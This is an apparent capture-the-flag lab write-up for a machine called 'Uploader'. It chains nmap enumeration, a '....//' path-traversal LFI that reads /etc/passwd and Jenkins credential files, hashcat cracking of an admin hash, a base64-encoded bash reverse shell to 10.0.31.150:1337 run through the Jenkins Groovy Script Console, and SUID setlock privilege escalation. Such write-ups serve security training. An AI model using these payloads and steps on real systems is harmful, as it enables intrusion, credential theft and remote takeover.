- Published on
Uploader Writeup
- Authors

- Name
- Gabriel Silva
- @gabriel-silva-509347165
Port Scanning

nmap -sV -sC -p- -v $IP --open
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 a8:1f:3c:4b:d9:ee:93:28:2d:a3:b8:9f:f0:cf:17:37 (ECDSA)
|_ 256 ac:e2:d9:11:33:bc:69:81:23:8a:35:ed:91:20:14:c8 (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Index
|_http-server-header: Apache/2.4.52 (Ubuntu)
8080/tcp open http Jetty 10.0.18
|_http-favicon: Unknown favicon MD5: 23E8C7BD78E8CD826C5A6073B15068B1
|_http-server-header: Jetty(10.0.18)
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
| http-robots.txt: 1 disallowed entry
|_/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Only ports 80, 8080, and 22 are open.
Enumeration

http://172.16.10.47:80
An image upload application.

http://172.16.10.47:8080
Application running Jenkins.
I tried some default credentials, but was unsuccessful.
Voltando ao servidor web na porta 80
I tried to use the feature to upload a PHP web shell, but it didn’t work as the application is validating.
So, I captured the request with Burp and started testing for LFI.
....//....//....//....//....//....//etc/passwd

LFI Found!
I tried escalating the LFI to RCE using log poisoning, but it was unsuccessful 😞.
Since the application running on port 8080 is Jenkins, we’ll use the LFI to read the server’s configuration files.
/var/lib/jenkins/users/users.xml

According to the users.xml file, there is another directory called admin_10281833997561721098. Inside this directory, we can access the Jenkins configuration file.
/var/lib/jenkins/users/admin_10281833997561721098/config.xml

With the hash in hand, we’ll use hashcat to try to crack it.
hashcat -m 3200 hash.txt /usr/share/wordlists/rockyou.txt

With the credentials admin:ginger1, we were able to log in to Jenkins.
Foot Hold


Jenkins has a feature called 'Script Console', which we can exploit to run a reverse shell using Groovy Script.
http://172.16.10.47:8080/manage/script

In this case, the application does not execute the reverse shell for some reason, so the workaround was to encode the payload in base64 to make it work.
echo "bash -c 'exec bash -i &>/dev/tcp/10.0.31.150/1337 <&1'" | base64

Now just send it and grab the shell.
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = 'bash -c {echo,YmFzaCAtYyAnZXhlYyBiYXNoIC1pICY+L2Rldi90Y3AvMTAuMC4zMS4xNTAvMTMzNyA8JjEnCg==}|{base64,-d}|{bash,-i}'.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err> $serr"
Privillege Escalation

SUID setlock
find / -type f -perm -04000 -ls 2>/dev/null

/usr/bin/setlock - /bin/sh -p
Referencia
https://gtfobins.github.io/gtfobins/setlock/#suid
Proof